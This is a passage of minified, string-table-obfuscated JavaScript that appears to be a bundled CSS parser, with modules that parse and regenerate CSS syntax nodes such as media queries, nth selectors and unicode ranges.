f=0x2f,N=0x3c,U=0x3d,g=0x3e,G=X9(0xc72),X={'kind':String,'left':[X9(0x591),X9(0xbfd),X9(0x1b4),X9(0x56b),X9(0x7ee)],'leftComparison':String,'middle':[X9(0x591),X9(0xbfd),X9(0x1b4),X9(0x56b),X9(0x7ee)],'rightComparison':[String,null],'right':[X9(0x591),X9(0xbfd),X9(0x1b4),X9(0x56b),X9(0x7ee),null]};function Q(){const Xo=X9;switch(this[Xo(0x3a5)](),this[Xo(0xdb3)]){case B['wN']:return this[Xo(0x505)](f,this[Xo(0xcc6)](0x1))?this[Xo(0x56b)]():this[Xo(0xbfd)]();case B['fg']:return this[Xo(0x1b4)]();case B['Vy']:return this[Xo(0x591)]();case B['zt']:return this[Xo(0x49f)](()=>{const XD=Xo,m=this[XD(0x7ee)](this[XD(0xca6)],this[XD(0xc2c)][XD(0x902)]);return this[XD(0x3a5)](),this[XD(0x505)](f)&&this[XD(0xd3e)](),m;},()=>this[Xo(0x56b)]());default:this[Xo(0xd3e)](Xo(0xd94));}}function x(m){const Xl=X9;if(this[Xl(0x3a5)](),this[Xl(0x505)](N)||this[Xl(0x505)](g)){const z=this[Xl(0x190)][this[Xl(0x4f9)]];return this[Xl(0x6c5)](),this[Xl(0x505)](U)?(this[Xl(0x6c5)](),z+'='):z;}if(this[Xl(0x505)](U))return'=';this[Xl(0xd3e)](Xl(0x910)+(m?Xl(0x48e):'')+Xl(0x102f));}function Y(m=X9(0x68f)){const XO=X9,z=this[XO(0x4f9)];this[XO(0x3a5)](),this[XO(0xa13)](B['AJ']);const w=Q[XO(0x2df)](this),V=x[XO(0x2df)](this,XO(0x591)===w[XO(0xedc)]),F=Q[XO(0x2df)](this);let S=null,W=null;return this[XO(0x7c6)](0x0)!==B['no']&&(S=x[XO(0x2df)](this),W=Q[XO(0x2df)](this)),this[XO(0x3a5)](),this[XO(0xa13)](B['no']),{'type':XO(0xc72),'loc':this[XO(0x4fe)](z,this[XO(0x4f9)]),'kind':m,'left':w,'leftComparison':V,'middle':F,'rightComparison':S,'right':W};}function R(m){const Xj=X9;this[Xj(0xa21)](B['AJ'],'('),this[Xj(0x39b)](m[Xj(0xc69)]),this[Xj(0x8dc)](m[Xj(0x7ed)]),this[Xj(0x39b)](m[Xj(0x802)]),m[Xj(0x6cc)]&&(this[Xj(0x8dc)](m[Xj(0x660)]),this[Xj(0x39b)](m[Xj(0x6cc)])),this[Xj(0xa21)](B['no'],')');}},0x621:(j,q,u)=>{'use strict';const Xq=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>B,'parse':()=>U,'structure':()=>N,'walkContext':()=>f});var M=u(0x11ac);const B=Xq(0x7ee),f=Xq(0x8e5),N={'name':String,'children':[[]]};function U(G,X){const Xu=Xq,Q=this[Xu(0x4f9)],x=this[Xu(0x187)](),Y=x[Xu(0xbd6)]();let R;return R=X[Xu(0xbee)](Y)?X[Y][Xu(0x2df)](this,X):G[Xu(0x2df)](this,X),this[Xu(0x813)]||this[Xu(0xa13)](M['no']),{'type':Xu(0x7ee),'loc':this[Xu(0x4fe)](Q,this[Xu(0x4f9)]),'name':x,'children':R};}function g(G){const XM=Xq;this[XM(0xa21)](M['zt'],G[XM(0x640)]+'('),this[XM(0xfd2)](G),this[XM(0xa21)](M['no'],')');}},0x142:(j,q,u)=>{'use strict';const XB=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XB(0xe65),f={'kind':String,'function':[String,null],'children':[[]]};function N(g){const Xf=XB,G=this[Xf(0x4f9)];let X=null;this[Xf(0xdb3)]===M['zt']?X=this[Xf(0x187)]():this[Xf(0xa13)](M['AJ']);const Q=this[Xf(0x49f)](()=>{const XN=Xf,x=this[XN(0xb09)],Y=this[XN(0xca6)](this[XN(0xc2c)][XN(0x902)]);return!0x1===this[XN(0x813)]&&!0x1===this[XN(0xf50)](x)&&this[XN(0xd3e)](),Y;},()=>this[Xf(0x608)](this[Xf(0x82c)](null,!0x1)));return this[Xf(0x813)]||this[Xf(0xa13)](M['no']),{'type':Xf(0xe65),'loc':this[Xf(0x4fe)](G,this[Xf(0x4f9)]),'kind':g,'function':X,'children':Q};}function U(g){const XU=XB;g[XU(0x8e5)]?this[XU(0xa21)](M['zt'],g[XU(0x8e5)]+'('):this[XU(0xa21)](M['AJ'],'('),this[XU(0xfd2)](g),this[XU(0xa21)](M['no'],')');}},0x2011:(j,q,u)=>{'use strict';const Xg=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N,'xxx':()=>B});var M=u(0x11ac);const B=Xg(0xbd4),f=Xg(0x33a),N={'value':String};function U(){const XG=Xg,G=this[XG(0x4f9)];return this[XG(0xa13)](M['Vw']),{'type':XG(0x33a),'loc':this[XG(0x4fe)](G,this[XG(0x4f9)]),'value':this[XG(0x273)](G+0x1)};}function g(G){const XX=Xg;this[XX(0xa21)](M['Vw'],'#'+G[XX(0x61e)]);}},0x1ee1:(j,q,u)=>{'use strict';const XQ=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XQ(0x348),f={'name':String};function N(){const Xx=XQ,g=this[Xx(0x4f9)];return this[Xx(0xa13)](M['Vw']),{'type':Xx(0x348),'loc':this[Xx(0x4fe)](g,this[Xx(0x4f9)]),'name':this[Xx(0x273)](g+0x1)};}function U(g){const XY=XQ;this[XY(0xa21)](M['_i'],'#'+g[XY(0x640)]);}},0x218a:(j,q,u)=>{'use strict';const XR=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XR(0x591),f={'name':String};function N(){const Xm=XR;return{'type':Xm(0x591),'loc':this[Xm(0x4fe)](this[Xm(0x4f9)],this[Xm(0xd2f)]),'name':this[Xm(0xda5)](M['Vy'])};}function U(g){const Xi=XR;this[Xi(0xa21)](M['Vy'],g[Xi(0x640)]);}},0x1454:(j,q,u)=>{'use strict';const Xa=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac);const B=0x2e,f=Xa(0x78d),N={'name':String};function U(){const Xz=Xa;let G=this[Xz(0x4f9)],X=this[Xz(0xda5)](M['Vy']);for(;this[Xz(0x505)](B);)this[Xz(0xa13)](M['_i']),X+='.'+this[Xz(0xda5)](M['Vy']);return{'type':Xz(0x78d),'loc':this[Xz(0x4fe)](G,this[Xz(0x4f9)]),'name':X};}function g(G){const Xw=Xa;this[Xw(0x8dc)](G[Xw(0x640)]);}},0x117c:(j,q,u)=>{'use strict';const Xc=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=Xc(0x770),f={'children':[[Xc(0x78d)]]};function N(){const XV=Xc,g=this[XV(0x4c3)]();for(this[XV(0x3a5)]();!this[XV(0x813)]&&(g[XV(0x47a)](this[XV(0x78d)]()),this[XV(0xf7c)](0x0)===M['A9']);)this[XV(0x3a5)](),this[XV(0x6c5)](),this[XV(0x3a5)]();return{'type':XV(0x770),'loc':this[XV(0xe8e)](g),'children':g};}function U(g){const XF=Xc;this[XF(0xfd2)](g,()=>this[XF(0xa21)](M['A9'],','));}},0x2271:(j,q,u)=>{'use strict';const XS=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XS(0x751),f={'modifier':[String,null],'mediaType':[String,null],'condition':[XS(0x1a1),null]};function N(){const XW=XS,g=this[XW(0x4f9)];let G=null,X=null,Q=null;if(this[XW(0x3a5)](),this[XW(0xdb3)]===M['Vy']&&this[XW(0xf7c)](0x1)!==M['AJ']){const x=this[XW(0xda5)](M['Vy']),Y=x[XW(0xbd6)]();switch(XW(0xa22)===Y||XW(0x5f1)===Y?(this[XW(0x3a5)](),G=Y,X=this[XW(0xda5)](M['Vy'])):X=x,this[XW(0xf7c)](0x0)){case M['Vy']:this[XW(0x3a5)](),this[XW(0xaaa)](XW(0xcc0)),Q=this[XW(0x1a1)](XW(0xa73));break;case M['X6']:case M['Qq']:case M['A9']:case M['LT']:break;default:this[XW(0xd3e)](XW(0xc35));}}else switch(this[XW(0xdb3)]){case M['Vy']:case M['AJ']:case M['zt']:Q=this[XW(0x1a1)](XW(0xa73));break;case M['X6']:case M['Qq']:case M['LT']:break;default:this[XW(0xd3e)](XW(0xc35));}return{'type':XW(0x751),'loc':this[XW(0x4fe)](g,this[XW(0x4f9)]),'modifier':G,'mediaType':X,'condition':Q};}function U(g){const XL=XS;g[XL(0x34a)]?(g[XL(0x4fc)]&&this[XL(0xa21)](M['Vy'],g[XL(0x4fc)]),this[XL(0xa21)](M['Vy'],g[XL(0x34a)]),g[XL(0x1d7)]&&(this[XL(0xa21)](M['Vy'],XL(0xcc0)),this[XL(0x39b)](g[XL(0x1d7)]))):g[XL(0x1d7)]&&this[XL(0x39b)](g[XL(0x1d7)]);}},0xfc5:(j,q,u)=>{'use strict';const Xs=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=Xs(0xc7c),f={'children':[[Xs(0x751)]]};function N(){const XC=Xs,g=this[XC(0x4c3)]();for(this[XC(0x3a5)]();!this[XC(0x813)]&&(g[XC(0x47a)](this[XC(0x751)]()),this[XC(0xdb3)]===M['A9']);)this[XC(0x6c5)]();return{'type':XC(0xc7c),'loc':this[XC(0xe8e)](g),'children':g};}function U(g){const Xt=Xs;this[Xt(0xfd2)](g,()=>this[Xt(0xa21)](M['A9'],','));}},0x76a:(j,q,u)=>{'use strict';const XK=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac);const B=0x26,f=XK(0x4e3),N={};function U(){const Xd=XK,G=this[Xd(0x4f9)];return this[Xd(0xaa2)](B),{'type':Xd(0x4e3),'loc':this[Xd(0x4fe)](G,this[Xd(0x4f9)])};}function g(){const Xr=XK;this[Xr(0xa21)](M['_i'],'&');}},0x7df:(j,q,u)=>{'use strict';const XT=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XT(0xfe8),f={'nth':[XT(0xa48),XT(0x591)],'selector':[XT(0x9f5),null]};function N(){const XP=XT;this[XP(0x3a5)]();const g=this[XP(0x4f9)];let G,X=g,Q=null;return G=this[XP(0xd54)](0x0,XP(0x569))||this[XP(0xd54)](0x0,XP(0x377))?this[XP(0x591)]():this[XP(0xa48)](),X=this[XP(0x4f9)],this[XP(0x3a5)](),this[XP(0xd54)](0x0,'of')&&(this[XP(0x6c5)](),Q=this[XP(0x9f5)](),X=this[XP(0x4f9)]),{'type':XP(0xfe8),'loc':this[XP(0x4fe)](g,X),'nth':G,'selector':Q};}function U(g){const Xe=XT;this[Xe(0x39b)](g[Xe(0x1b1)]),null!==g[Xe(0xf72)]&&(this[Xe(0xa21)](M['Vy'],'of'),this[Xe(0x39b)](g[Xe(0xf72)]));}},0x6cc:(j,q,u)=>{'use strict';const XJ=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XJ(0xbfd),f={'value':String};function N(){const Xn=XJ;return{'type':Xn(0xbfd),'loc':this[Xn(0x4fe)](this[Xn(0x4f9)],this[Xn(0xd2f)]),'value':this[Xn(0xda5)](M['wN'])};}function U(g){const Xy=XJ;this[Xy(0xa21)](M['wN'],g[Xy(0x61e)]);}},0x1585:(j,q,u)=>{'use strict';const Xh=a2D;u['r'](q),u['d'](q,{'generate':()=>N,'name':()=>M,'parse':()=>f,'structure':()=>B});const M=Xh(0xf3f),B={'value':String};function f(){const Xk=Xh,U=this[Xk(0x4f9)];return this[Xk(0x6c5)](),{'type':Xk(0xf3f),'loc':this[Xk(0x4fe)](U,this[Xk(0x4f9)]),'value':this[Xk(0x273)](U)};}function N(U){const XH=Xh;this[XH(0x8dc)](U[XH(0x61e)]);}},0x1cb1:(j,q,u)=>{'use strict';const XZ=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=XZ(0xc13),f={'children':[[]]};function N(g,G){const Xv=XZ,X=this[Xv(0x4f9)];let Q=null;return this[Xv(0xa13)](M['AJ']),Q=g[Xv(0x2df)](this,G),this[Xv(0x813)]||this[Xv(0xa13)](M['no']),{'type':Xv(0xc13),'loc':this[Xv(0x4fe)](X,this[Xv(0x4f9)]),'children':Q};}function U(g){const XI=XZ;this[XI(0xa21)](M['AJ'],'('),this[XI(0xfd2)](g),this[XI(0xa21)](M['no'],')');}},0x2525:(j,q,u)=>{'use strict';const Xb=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=Xb(0x65d),f={'value':String};function N(){const XA=Xb;return{'type':XA(0x65d),'loc':this[XA(0x4fe)](this[XA(0x4f9)],this[XA(0xd2f)]),'value':this[XA(0xb34)](M['Ne'])};}function U(g){const XE=Xb;this[XE(0xa21)](M['Ne'],g[XE(0x61e)]+'%');}},0x6a6:(j,q,u)=>{'use strict';const Xp=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>B,'parse':()=>U,'structure':()=>N,'walkContext':()=>f});var M=u(0x11ac);const B=Xp(0xc00),f=Xp(0x8e5),N={'name':String,'children':[[Xp(0x82c)],null]};function U(){const Q0=Xp,G=this[Q0(0x4f9)];let X,Q,x=null;return this[Q0(0xa13)](M['Qx']),this[Q0(0xdb3)]===M['zt']?(X=this[Q0(0x187)](),Q=X[Q0(0xbd6)](),this[Q0(0x7c6)](0x0)==M['no']?x=this[Q0(0x4c3)]():hasOwnProperty[Q0(0x2df)](this[Q0(0xd6b)],Q)?(this[Q0(0x3a5)](),x=this[Q0(0xd6b)][Q][Q0(0x2df)](this),this[Q0(0x3a5)]()):(x=this[Q0(0x4c3)](),x[Q0(0x47a)](this[Q0(0x82c)](null,!0x1))),this[Q0(0xa13)](M['no'])):X=this[Q0(0xda5)](M['Vy']),{'type':Q0(0xc00),'loc':this[Q0(0x4fe)](G,this[Q0(0x4f9)]),'name':X,'children':x};}function g(G){const Q1=Xp;this[Q1(0xa21)](M['Qx'],':'),null===G[Q1(0xfd2)]?this[Q1(0xa21)](M['Vy'],G[Q1(0x640)]):(this[Q1(0xa21)](M['zt'],G[Q1(0x640)]+'('),this[Q1(0xfd2)](G),this[Q1(0xa21)](M['no'],')'));}},0x866:(j,q,u)=>{'use strict';const Q2=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>B,'parse':()=>U,'structure':()=>N,'walkContext':()=>f});var M=u(0x11ac);const B=Q2(0xc67),f=Q2(0x8e5),N={'name':String,'children':[[Q2(0x82c)],null]};function U(){const Q3=Q2,G=this[Q3(0x4f9)];let X,Q,x=null;return this[Q3(0xa13)](M['Qx']),this[Q3(0xa13)](M['Qx']),this[Q3(0xdb3)]===M['zt']?(X=this[Q3(0x187)](),Q=X[Q3(0xbd6)](),this[Q3(0x7c6)](0x0)==M['no']?x=this[Q3(0x4c3)]():hasOwnProperty[Q3(0x2df)](this[Q3(0xd6b)],Q)?(this[Q3(0x3a5)](),x=this[Q3(0xd6b)][Q][Q3(0x2df)](this),this[Q3(0x3a5)]()):(x=this[Q3(0x4c3)](),x[Q3(0x47a)](this[Q3(0x82c)](null,!0x1))),this[Q3(0xa13)](M['no'])):X=this[Q3(0xda5)](M['Vy']),{'type':Q3(0xc67),'loc':this[Q3(0x4fe)](G,this[Q3(0x4f9)]),'name':X,'children':x};}function g(G){const Q4=Q2;this[Q4(0xa21)](M['Qx'],':'),this[Q4(0xa21)](M['Qx'],':'),null===G[Q4(0xfd2)]?this[Q4(0xa21)](M['Vy'],G[Q4(0x640)]):(this[Q4(0xa21)](M['zt'],G[Q4(0x640)]+'('),this[Q4(0xfd2)](G),this[Q4(0xa21)](M['no'],')'));}},0xf52:(j,q,u)=>{'use strict';const Q6=a2D;u['r'](q),u['d'](q,{'generate':()=>G,'name':()=>N,'parse':()=>g,'structure':()=>U});var M=u(0x11ac);const B=0x2f;function f(){const Q5=a2D;switch(this[Q5(0x3a5)](),this[Q5(0xdb3)]){case M['wN']:return this[Q5(0xbfd)]();case M['zt']:return this[Q5(0x7ee)](this[Q5(0xca6)],this[Q5(0xc2c)][Q5(0x902)]);default:this[Q5(0xd3e)](Q5(0xc08));}}const N=Q6(0x56b),U={'left':[Q6(0xbfd),Q6(0x7ee)],'right':[Q6(0xbfd),Q6(0x7ee),null]};function g(){const Q7=Q6,X=this[Q7(0x4f9)],Q=f[Q7(0x2df)](this);let x=null;return this[Q7(0x3a5)](),this[Q7(0x505)](B)&&(this[Q7(0xaa2)](B),x=f[Q7(0x2df)](this)),{'type':Q7(0x56b),'loc':this[Q7(0x4fe)](X,this[Q7(0x4f9)]),'left':Q,'right':x};}function G(X){const Q8=Q6;this[Q8(0x39b)](X[Q8(0xc69)]),this[Q8(0xa21)](M['_i'],'/'),X[Q8(0x6cc)]?this[Q8(0x39b)](X[Q8(0x6cc)]):this[Q8(0x39b)](M['wN'],0x1);}},0xc13:(j,q,u)=>{'use strict';const Qo=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac);function B(){const Q9=a2D;return this[Q9(0xb09)]>0x0&&this[Q9(0x9ad)](-0x1)===M['M$']?this[Q9(0xb09)]>0x1?this[Q9(0xb50)](this[Q9(0xb09)]-0x1):this[Q9(0xf80)]:this[Q9(0x4f9)];}const f=Qo(0x82c),N={'value':String};function U(G,X){const QD=Qo,Q=this[QD(0xb50)](this[QD(0xb09)]);let x;return this[QD(0x1a8)](this[QD(0xb09)],G||this[QD(0x27e)]),x=X&&this[QD(0x4f9)]>Q?B[QD(0x2df)](this):this[QD(0x4f9)],{'type':QD(0x82c),'loc':this[QD(0x4fe)](Q,x),'value':this[QD(0xb6d)](Q,x)};}function g(G){const Ql=Qo;this[Ql(0x8dc)](G[Ql(0x61e)]);}},0x21d3:(j,q,M)=>{'use strict';const Qq=a2D;M['r'](q),M['d'](q,{'generate':()=>Q,'name':()=>U,'parse':()=>X,'structure':()=>G,'walkContext':()=>g});var B=M(0x11ac);function f(){const QO=a2D;return this[QO(0x82c)](this[QO(0x667)],!0x0);}function N(){const Qj=a2D,x=this[Qj(0x9f5)]();return Qj(0x82c)!==x[Qj(0xedc)]&&!0x1===this[Qj(0x813)]&&this[Qj(0xdb3)]!==B['X6']&&this[Qj(0xd3e)](),x;}const U=Qq(0x9ed),g=Qq(0x4cf),G={'prelude':[Qq(0x9f5),Qq(0x82c)],'block':[Qq(0x740)]};function X(){const Qu=Qq,x=this[Qu(0xb09)],Y=this[Qu(0x4f9)];let R,m;return R=this[Qu(0xd49)]?this[Qu(0x49f)](N,f):f[Qu(0x2df)](this,x),m=this[Qu(0x740)](!0x0),{'type':Qu(0x9ed),'loc':this[Qu(0x4fe)](Y,this[Qu(0x4f9)]),'prelude':R,'block':m};}function Q(x){const QM=Qq;this[QM(0x39b)](x[QM(0x570)]),this[QM(0x39b)](x[QM(0x7eb)]);}},0x25d9:(j,q,u)=>{'use strict';const QB=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=QB(0x5aa),f={'root':[QB(0x9f5),QB(0x82c),null],'limit':[QB(0x9f5),QB(0x82c),null]};function N(){const Qf=QB;let g=null,G=null;this[Qf(0x3a5)]();const X=this[Qf(0x4f9)];return this[Qf(0xdb3)]===M['AJ']&&(this[Qf(0x6c5)](),this[Qf(0x3a5)](),g=this[Qf(0x49f)](this[Qf(0x9f5)],()=>this[Qf(0x82c)](!0x1,!0x0)),this[Qf(0x3a5)](),this[Qf(0xa13)](M['no'])),this[Qf(0x7c6)](0x0)===M['Vy']&&(this[Qf(0x3a5)](),this[Qf(0xaaa)]('to'),this[Qf(0x3a5)](),this[Qf(0xa13)](M['AJ']),this[Qf(0x3a5)](),G=this[Qf(0x49f)](this[Qf(0x9f5)],()=>this[Qf(0x82c)](!0x1,!0x0)),this[Qf(0x3a5)](),this[Qf(0xa13)](M['no'])),{'type':Qf(0x5aa),'loc':this[Qf(0x4fe)](X,this[Qf(0x4f9)]),'root':g,'limit':G};}function U(g){const QN=QB;g[QN(0x870)]&&(this[QN(0xa21)](M['AJ'],'('),this[QN(0x39b)](g[QN(0x870)]),this[QN(0xa21)](M['no'],')')),g[QN(0xf68)]&&(this[QN(0xa21)](M['Vy'],'to'),this[QN(0xa21)](M['AJ'],'('),this[QN(0x39b)](g[QN(0xf68)]),this[QN(0xa21)](M['no'],')'));}},0x96c:(j,q,u)=>{'use strict';const QU=a2D;u['r'](q),u['d'](q,{'generate':()=>N,'name':()=>M,'parse':()=>f,'structure':()=>B});const M=QU(0xe9b),B={'children':[[QU(0x891),QU(0x348),QU(0xdcc),QU(0xc8c),QU(0xc00),QU(0xc67),QU(0x6d5)]]};function f(){const Qg=QU,U=this[Qg(0xca6)](this[Qg(0xc2c)][Qg(0xe9b)]);return null===this[Qg(0xacb)](U)&&this[Qg(0xd3e)](Qg(0x4ae)),{'type':Qg(0xe9b),'loc':this[Qg(0xe8e)](U),'children':U};}function N(U){const QG=QU;this[QG(0xfd2)](U);}},0x13a4:(j,q,u)=>{'use strict';const QX=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>B,'parse':()=>U,'structure':()=>N,'walkContext':()=>f});var M=u(0x11ac);const B=QX(0x9f5),f=QX(0xf72),N={'children':[[QX(0xe9b),QX(0x82c)]]};function U(){const QQ=QX,G=this[QQ(0x4c3)]();for(;!this[QQ(0x813)]&&(G[QQ(0x47a)](this[QQ(0xe9b)]()),this[QQ(0xdb3)]===M['A9']);)this[QQ(0x6c5)]();return{'type':QQ(0x9f5),'loc':this[QQ(0xe8e)](G),'children':G};}function g(G){const Qx=QX;this[Qx(0xfd2)](G,()=>this[Qx(0xa21)](M['A9'],','));}},0x1bb8:(j,q,u)=>{'use strict';const QY=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac),B=u(0x18bf);const f=QY(0xcd4),N={'value':String};function U(){const QR=QY;return{'type':QR(0xcd4),'loc':this[QR(0x4fe)](this[QR(0x4f9)],this[QR(0xd2f)]),'value':(0x0,B['D'])(this[QR(0xda5)](M['Qf']))};}function g(G){const Qm=QY;this[Qm(0xa21)](M['Qf'],(0x0,B['l'])(G[Qm(0x61e)]));}},0x16dd:(j,q,M)=>{'use strict';const Qa=a2D;M['r'](q),M['d'](q,{'generate':()=>Q,'name':()=>U,'parse':()=>X,'structure':()=>G,'walkContext':()=>g});var B=M(0x11ac);const f=0x21;function N(){const Qi=a2D;return this[Qi(0x82c)](null,!0x1);}const U=Qa(0x6f3),g=Qa(0xd8d),G={'children':[[Qa(0x699),Qa(0x23e),Qa(0x7ac),Qa(0xafc),Qa(0x9ed),Qa(0x82c)]]};function X(){const Qz=Qa,x=this[Qz(0x4f9)],Y=this[Qz(0x4c3)]();let R;for(;!this[Qz(0x813)];){switch(this[Qz(0xdb3)]){case B['M$']:this[Qz(0x6c5)]();continue;case B['Mw']:if(this[Qz(0x913)](this[Qz(0x4f9)]+0x2)!==f){this[Qz(0x6c5)]();continue;}R=this[Qz(0x699)]();break;case B['lh']:R=this[Qz(0x23e)]();break;case B['zG']:R=this[Qz(0x7ac)]();break;case B['zu']:R=this[Qz(0x49f)](this[Qz(0xafc)],N);break;default:R=this[Qz(0x49f)](this[Qz(0x9ed)],N);}Y[Qz(0x47a)](R);}return{'type':Qz(0x6f3),'loc':this[Qz(0x4fe)](x,this[Qz(0x4f9)]),'children':Y};}function Q(x){const Qw=Qa;this[Qw(0xfd2)](x);}},0x839:(j,q,u)=>{'use strict';const Qc=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=Qc(0xc05),f={'declaration':Qc(0x524)};function N(){const QV=Qc,g=this[QV(0x4f9)];this[QV(0xa13)](M['AJ']),this[QV(0x3a5)]();const G=this[QV(0x524)]();return this[QV(0x813)]||this[QV(0xa13)](M['no']),{'type':QV(0xc05),'loc':this[QV(0x4fe)](g,this[QV(0x4f9)]),'declaration':G};}function U(g){const QF=Qc;this[QF(0xa21)](M['AJ'],'('),this[QF(0x39b)](g[QF(0xf97)]),this[QF(0xa21)](M['no'],')');}},0x24dc:(j,q,M)=>{'use strict';const QW=a2D;M['r'](q),M['d'](q,{'generate':()=>Q,'name':()=>g,'parse':()=>X,'structure':()=>G});var B=M(0x11ac);const f=0x2a,N=0x7c;function U(){const QS=a2D;this[QS(0xdb3)]!==B['Vy']&&!0x1===this[QS(0x505)](f)&&this[QS(0xd3e)](QS(0x669)),this[QS(0x6c5)]();}const g=QW(0x891),G={'name':String};function X(){const QL=QW,x=this[QL(0x4f9)];return this[QL(0x505)](N)?(this[QL(0x6c5)](),U[QL(0x2df)](this)):(U[QL(0x2df)](this),this[QL(0x505)](N)&&(this[QL(0x6c5)](),U[QL(0x2df)](this))),{'type':QL(0x891),'loc':this[QL(0x4fe)](x,this[QL(0x4f9)]),'name':this[QL(0x273)](x)};}function Q(x){const Qs=QW;this[Qs(0x8dc)](x[Qs(0x640)]);}},0xf7d:(j,q,M)=>{'use strict';const Qr=a2D;M['r'](q),M['d'](q,{'generate':()=>z,'name':()=>x,'parse':()=>R,'structure':()=>Y});var B=M(0x11ac);const f=0x2b,N=0x2d,U=0x3f;function g(w,V){const QC=a2D;let F=0x0;for(let S=this[QC(0x4f9)]+w;S<this[QC(0xd2f)];S++){const W=this[QC(0x913)](S);if(W===N&&V&&0x0!==F)return g[QC(0x2df)](this,w+F+0x1,!0x1),-0x1;(0x0,B['tB'])(W)||this[QC(0xd3e)](V&&0x0!==F?QC(0x3da)+(F<0x6?QC(0x50b):'')+QC(0xa3b):F<0x6?QC(0xa3e):QC(0x308),S),++F>0x6&&this[QC(0xd3e)](QC(0xfab),S);}return this[QC(0x6c5)](),F;}function G(w){const Qt=a2D;let V=0x0;for(;this[Qt(0x505)](U);)++V>w&&this[Qt(0xd3e)](Qt(0x1b7)),this[Qt(0x6c5)]();}function X(w){const QK=a2D;this[QK(0x913)](this[QK(0x4f9)])!==w&&this[QK(0xd3e)]((w===f?QK(0x573):QK(0x3da))+QK(0xa3b));}function Q(){const Qd=a2D;let w=0x0;switch(this[Qd(0xdb3)]){case B['wN']:if(w=g[Qd(0x2df)](this,0x1,!0x0),this[Qd(0x505)](U)){G[Qd(0x2df)](this,0x6-w);break;}if(this[Qd(0xdb3)]===B['fg']||this[Qd(0xdb3)]===B['wN']){X[Qd(0x2df)](this,N),g[Qd(0x2df)](this,0x1,!0x1);break;}break;case B['fg']:w=g[Qd(0x2df)](this,0x1,!0x0),w>0x0&&G[Qd(0x2df)](this,0x6-w);break;default:if(this[Qd(0xaa2)](f),this[Qd(0xdb3)]===B['Vy']){w=g[Qd(0x2df)](this,0x0,!0x0),w>0x0&&G[Qd(0x2df)](this,0x6-w);break;}if(this[Qd(0x505)](U)){this[Qd(0x6c5)](),G[Qd(0x2df)](this,0x5);break;}this[Qd(0xd3e)](Qd(0x2ad));}}const x=Qr(0xc2a),Y={'value':String};function R(){const QT=Qr,w=this[QT(0x4f9)];return this[QT(0xaaa)]('u'),Q[QT(0x2df)](this),{'type':QT(0xc2a),'loc':this[QT(0x4fe)](w,this[QT(0x4f9)]),'value':this[QT(0x273)](w)};}function z(w){const QP=Qr;this[QP(0x8dc)](w[QP(0x61e)]);}},0x1d78:(j,q,u)=>{'use strict';const Qe=a2D;u['r'](q),u['d'](q,{'generate':()=>G,'name':()=>N,'parse':()=>g,'structure':()=>U});var M=u(0x15b1),B=u(0x18bf),f=u(0x11ac);const N=Qe(0x325),U={'value':String};function g(){const QJ=Qe,X=this[QJ(0x4f9)];let Q;switch(this[QJ(0xdb3)]){case f['s0']:Q=M['D'](this[QJ(0xda5)](f['s0']));break;case f['zt']:this[QJ(0xacd)](this[QJ(0x4f9)],this[QJ(0xd2f)],QJ(0x679))||this[QJ(0xd3e)](QJ(0xa4e)),this[QJ(0xa13)](f['zt']),this[QJ(0x3a5)](),Q=B['D'](this[QJ(0xda5)](f['Qf'])),this[QJ(0x3a5)](),this[QJ(0x813)]||this[QJ(0xa13)](f['no']);break;default:this[QJ(0xd3e)](QJ(0x86a));}return{'type':QJ(0x325),'loc':this[QJ(0x4fe)](X,this[QJ(0x4f9)]),'value':Q};}function G(X){const Qn=Qe;this[Qn(0xa21)](f['s0'],M['l'](X[Qn(0x61e)]));}},0x2298:(j,q,u)=>{'use strict';const Qy=a2D;u['r'](q),u['d'](q,{'generate':()=>N,'name':()=>M,'parse':()=>f,'structure':()=>B});const M=Qy(0x902),B={'children':[[]]};function f(){const Qh=Qy,U=this[Qh(0x4f9)],g=this[Qh(0xca6)](this[Qh(0xc2c)][Qh(0x902)]);return{'type':Qh(0x902),'loc':this[Qh(0x4fe)](U,this[Qh(0x4f9)]),'children':g};}function N(U){const Qk=Qy;this[Qk(0xfd2)](U);}},0x320:(j,q,u)=>{'use strict';const QH=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac);const 